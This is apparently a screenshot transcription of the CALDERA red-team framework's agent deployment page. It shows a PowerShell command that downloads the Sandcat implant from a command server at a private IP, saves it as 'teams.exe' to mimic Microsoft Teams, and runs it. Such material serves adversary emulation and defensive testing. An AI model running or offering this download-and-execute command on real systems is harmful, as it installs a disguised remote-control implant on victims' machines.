 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.30.23.163:8888
agents.implant_name teams
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://10.30.23.163:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\teams.exe"} | stop-process -f;
rm -force "C:\Users\Public\teams.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\teams.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\teams.exe -ArgumentList "-server $server -group red" -W